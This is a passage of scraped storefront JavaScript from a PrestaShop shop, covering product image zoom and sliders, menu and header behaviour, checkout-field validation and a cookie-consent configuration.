					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");

					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}

function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}

function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
 	//check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}

function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;

	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 

	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}

  	var slider = $('#thumb-gallery');

	slider.slick({
		speed: 300,
		dots: false,
		infinite: false,
		slidesToShow: numberimage,
		vertical: vertical,
		verticalSwiping: verticalSwiping,
		slidesToScroll: 1,
		rtl: slick_rtl,
		responsive: [
			{
			    breakpoint: 1200,
			    settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 992,
			    settings: {
					slidesToShow: numberimage992,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 768,
			    settings: {
					slidesToShow: numberimage768,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 576,
			    settings: {
					slidesToShow: numberimage576,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 480,
			    settings: {
					slidesToShow: numberimage480,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 360,
			    settings: {
					slidesToShow: numberimage360,
					slidesToScroll: 1
			    }
			}
		]
	});
	$("#thumb-gallery").show();

	if(postion == 'none')
	{
		var slickInstance = slider[0];
		var slides = $(slickInstance.slick.$slides);
		var positionStart = findPosition(slides);
		var slideCount = slickInstance.slick.slideCount;
	
		//DONGND:: update slick for case without thubms
		if ((positionStart + 1) == slideCount){
			$('.arrows-product-fake .slick-next').addClass('slick-disabled');
		}else if(positionStart == 0){
			$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
		}

		// active image first load
		slider.slick('slickGoTo', positionStart);

		$('.arrows-product-fake .slick-next').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent + 1) < slideCount) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent + 1]).addClass('active');
					$(slides[positionCurrent + 1]).find('img').trigger("click");
					slider.slick('slickNext');
					if((positionCurrent + 1) == (slideCount - 1)){
						$(this).addClass('slick-disabled');
					}
				}
			}
		  
		});

		$('.arrows-product-fake .slick-prev').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent) > 0) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent - 1]).addClass('active');
					$(slides[positionCurrent - 1]).find('img').trigger("click");
					slider.slick('slickPrev');
					if((positionCurrent - 1) == 0){
						$(this).addClass('slick-disabled');
					}
				}
			}
		});
	}
}

function findPosition(slides){
	var position;
		for (var i = 0; i < slides.length; i++) {
			if ($(slides[i]).hasClass('active')) {
			position = $(slides[i]).data('slick-index');
			return position;
		}
	}
}

//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
		$(this).addClass('active');
		$(this).find('.leo-quickview-bt-loading').css({'display':'block'});
		$(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
     	check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
			$('.quickview.modal').on('hide.bs.modal', function (e) {
				$('.quick-view.active').find('.leo-quickview-bt-loading').hide();
				$('.quick-view.active').find('.leo-quickview-bt-content').show();
				$('.quick-view.active').removeClass('active');
			});
		  	clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);

    }
  })
}

$(document).on('click', '.leo_grid', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('list');
    $('#js-product-list .product_list').addClass('grid');
    
    $(this).parent().find('.leo_list').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'grid', {expires: 1, path: '/'});
});

$(document).on('click', '.leo_list', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('grid');
    $('#js-product-list .product_list').addClass('list');
    
    $(this).parent().find('.leo_grid').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'list', {expires: 1, path: '/'});
});

function setDefaultListGrid()
{
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
    {
        $('.leo_grid').trigger('click');
    }
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
    {
        $('.leo_list').trigger('click');
    }
}

function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
	if(headerAdd){
		$("#header").addClass( "navbar-fixed-top" );
		var hideheight =  $("#header").height();
		/*$("#page").css( "padding-top", $("#header").height() );
		setTimeout(function(){
			$("#page").css( "padding-top", $("#header").height() );
		},200);*/
	}else{
		$("#header").removeClass( "navbar-fixed-top" );
		//$("#page").css( "padding-top", '');
	}

	var pos = $(window).scrollTop();
    if( scroolAction && pos >= hideheight ){
        //$(".header-nav").addClass('hide-bar');
        //$(".hide-bar").css( "margin-top", - $(".header-nav").height() );
        $("#header").addClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if(!$('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').addClass('active');
	        }
        }
    }else {
        //$(".header-nav").removeClass('hide-bar');
        //$(".header-nav").css( "margin-top", 0 );
        $("#header").removeClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if($('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').removeClass('active');
	        }
	    }
    }
    $('#header.navbar-fixed-top .popup-over.open .popup-title').dropdown('toggle');
}

//Float Menu
function floatHeader(){
	if (!$("body").hasClass("keep-header") || $(window).width() <= 991){
		return;
	}
	
	$(window).resize(function(){
		if ($(window).width() <= 991)
		{
			processFloatHeader(0,0);
		}
		else if ($(window).width() > 991)
		{
			if ($("body").hasClass("keep-header"))
				processFloatHeader(1,1);
		}
	});
	var headerScrollTimer;

    $(window).scroll(function() {
    	if(headerScrollTimer) {
	        window.clearTimeout(headerScrollTimer);
	    }

    	headerScrollTimer = window.setTimeout(function() {
	        if (!$("body").hasClass("keep-header")) return;
	        if($(window).width() > 991){
	        	processFloatHeader(1,1);
    		}
	    }, 100);
    });
}

// Back to top
function backtotop(){
	$("#back-top").hide();
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('#back-top').fadeIn();
		} else {
			$('#back-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-top a').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
}

//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}

//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}

//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');	
	
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
});

//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')

$(document).ready(function(){
	$('.footer-top .title_block, .ApColumn .title_block,.products-section-title').each(function(){
  
		var s = $(this).html().trim();
		var b = $(this).children().length;
		if(b){
			return;
		}

		var i = s.indexOf(' ');

		var partOne = s;
		var partTwo = ' ';
		if(i != -1 )
		{
			partOne = s.slice(0, i).trim();
			partTwo = ' <span>' + s.slice(i + 1, s.length) +'</span> ';
			$(this).html(partOne + partTwo);
		} 

	});

});


$(document).ready(function() {

    var body = $('body');
    var menu = $('.leo-verticalmenu');
    var icon = $('.icon-action-vertical-menu2');

    function checkWidth() {
        var windowsize = $(window).width();
        if (windowsize >= 992) {
        	//click menu
        	menu.find('.verticalmenu-button').on("click",function(){
	            if(!body.hasClass('active-vertical-menu')){
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            }
        	});
        	// click icon
        	icon.on("click",function(){
        		if(body.hasClass('active-vertical-menu')){
	            	body.removeClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            } else {
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
				}
        	});
        }
    }
    function autoHiddenMenu(){
		var windowsize = $(window).width();
		if($('body').hasClass('page-index')) {
			if ((windowsize < 1199) && (windowsize >= 992)){
				if(!body.hasClass('active-vertical-menu')){
					body.addClass('active-vertical-menu');
				}
			}
		} else {
			if(!body.hasClass('active-vertical-menu')){
				body.addClass('active-vertical-menu');
			}
		}
    } 

    function reloadOwl(){
		$('.owl-carousel').each(function(){
		  $(this).data().owlCarousel.reload();
		});
    }

    checkWidth();
    autoHiddenMenu();
    $(window).resize(function(){
        checkWidth()
    });
    $(window).resize(function(){
     autoHiddenMenu()   
    });
});

// JS for ApProductList widget
$(document).on('click', '.widget_leo_grid', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('list');
    $(this).parent().parent().find('.product_list').addClass('grid');
    
    $(this).parent().find('.widget_leo_list').removeClass('selected');
    $(this).addClass('selected');
});

$(document).on('click', '.widget_leo_list', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('grid');
    $(this).parent().parent().find('.product_list').addClass('list');
    
    $(this).parent().find('.widget_leo_grid').removeClass('selected');
    $(this).addClass('selected');
});

$(document).ready(function(){ 
	if (prestashop.page.page_name == 'authentication') {
		const queryString = window.location.search;
		const urlParams = new URLSearchParams(queryString);
		const gruppo = urlParams.get('gruppo');
		if(gruppo) {
			$('select#customer_groups option[data-gruppo="'+gruppo+'"]').prop('selected', true);
		} 
		$('select#customer_groups').change(function() {
			var newGruppo = $('option:selected', this).attr('data-gruppo');
			if(typeof newGruppo !== "undefined") {
				window.location.href = prestashop.urls.pages.register+'&gruppo='+newGruppo;
			}
		});
		if(gruppo!=4 && gruppo!=5 && gruppo!=6) {
			$('#bestkit_customerattributes_pec').parents('.form-group').hide();
			$('#bestkit_customerattributes_sdi').parents('.form-group').hide();
		}
	}
	
	if ( prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' ) {
		$('#customer_groups').parents('.form-group').hide();
	}

	if (prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' || prestashop.page.page_name == 'authentication') {
		$('#request_message').parents('.form-group').hide();
	}

	

	/*prestashop.on(
		'updatedProduct',
		function (event) {
		  hideAddToCart();
		}
	);
	hideAddToCart();
	function hideAddToCart() {
		if($(".add-to-cart").is(":disabled")) {
			$('#product-availability').removeClass('d-none');
		} else {
			$('#product-availability').addClass('d-none');
		}
	}*/
	

	$('div.verticalmenu .navbar-nav .drop-open').click(function() {
		$(this).next('.dropdown-menu').toggleClass('aperto');
		$(this).toggleClass('aperto');
	});

});

if (typeof prestashop !== 'undefined') {
	prestashop.on(
	  'updateCart',
	  function (event) {
		  if($('body#cart').length)
			location.reload();
	  }
	);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4
body_size: 1667
content:
var checkoutFields = {
	checkout_feild_inputs: '.checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea',
	ps_checkout_areas: '#checkout-personal-information-step, #checkout-addresses-step, #checkout-delivery-step, #checkout-payment-step',
	ps_checkout_buttons: '.continue, .cart-detailed-actions a, [name=confirm-addresses], [name=confirmDeliveryOption], #payment-confirmation button',

    init : function() {
        //$(".checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea").live('change', function() {
        $(document).on( "change", checkoutFields.checkout_feild_inputs, function() {
			if (!$(this).hasClass('checkout_field_step_address')) {
				var is_checkbox = ($(this).attr('type') == 'checkbox');
				if (is_checkbox) {
					var val = $(this).prop('checked') ? 1 : 0;
				} else {
					var val = $(this).val();
				}

				checkoutFields.save($(this).attr('attr-id'), val);
			}
        });

        /*$(".checkout_field select, .checkout_field input").each(function(){
            checkoutFields.save($(this).attr('attr-id'), $(this).val());
        });*/
		
		//$("#order-detail-content, #opc_new_account, #opc_account, #opc_delivery_methods, #opc_payment_methods").live('click', function(){
        $(document).on( "change", checkoutFields.ps_checkout_areas, function() {
			//var step = checkoutFields.getStep($(this).attr('id'));
			return checkoutFields.checkRequiredFields($(this).attr('id'));
		});
		
		//$('a.button.btn.btn-default.standard-checkout, #order [name="processAddress"], #order [name="processCarrier"], #HOOK_PAYMENT .payment_module a').live('click', function(){
        $(document).on( "click", checkoutFields.ps_checkout_buttons, function() {
			if (typeof($(this).attr('name')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('name'));
			} else if (typeof($(this).attr('id')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('id'));
			} else {
				return checkoutFields.checkRequiredFields('undefined');
			}

			/* else if (typeof($(this).parents('#HOOK_PAYMENT')) != 'undefined') {
				return checkoutFields.checkRequiredFields('opc_payment_methods');
			} else {
				return checkoutFields.checkRequiredFields('order-detail-content');
			} */
		});
		
		checkoutFields.datePickerInit();
    },
	
	datePickerInit : function() {
		$( ".checkout_field_value.datepicker" ).datepicker({
            //minDate: -20,
            //maxDate: "+3M +10D",
			onSelect: function(dateText) {
				checkoutFields.save($(this).attr('attr-id'), dateText);
			}
        });
	},

    save : function(id, value) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: checkout_fields_controller,
            async: true,
            cache: false,
            dataType : "json",
            data: { id: id, value: value, action: "saveValue" },
            success: function(jsonData)	{
				if (typeof(jsonData.error) == 'undefined') {
					if (jsonData.id) {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'green');
					} else {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
					}

					//1.6.12 [begin]
					$('#checkout_field_' + id).removeClass('validation_error');
					//1.6.12 [end]
				} else {
					//1.6.12 [begin]
					$('#checkout_field_' + id).addClass('validation_error');
					//1.6.12 [end]

					swal(cf_error_title, jsonData.error, "error");
					$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
				}
            }
        });
    },
	
	inArray : function (needle, haystack) {
		var length = haystack.length;
		for(var i = 0; i < length; i++) {
			if(haystack[i] == needle) 
				return true;
		}
		
		return false;
	},	
	
	checkRequiredFields : function(id) {
		if (id == 'undefined' && $('body').attr('id') == 'cart') 
			id = 'cart';
		else if (id == 'undefined' && $('body').attr('id') == 'checkout') 
			id = 'checkout';
		
console.log('ID: ' + id);
		var return_false = false;

		if (checkoutFields.inArray(id, ['cart'])) { //order-detail-content
			$('.checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} /*else if (checkoutFields.inArray(id, ['opc_new_account', 'opc_account'])) {
			$('#HOOK_SHOPPING_CART .checkout_field.required, .opc-main-block:first .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}*/ else if (checkoutFields.inArray(id, ['confirmDeliveryOption'])) { //'opc_delivery_methods', 'processCarrier'
			$('#checkout-delivery-step .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} else if (checkoutFields.inArray(id, ['checkout'])) { //opc_payment_methods
			$('.checkout_field.required').each(function(i, item){ //all available `required` fields
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}
		
		if (return_false) {
			return false;
		}
		
		return true;
	}
}

//when document is loaded...
$(document).ready(function(){
    checkoutFields.init();
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14808979.js
body_size: -248
content:
_iub.csRC = { consApiKey: 'lDZnESepfJqzlpTLVbM26ap2qKN2fNS3', showBranding: false, publicId: 'a4162fa1-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5];
_iub.cpUpd = 1684842387;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
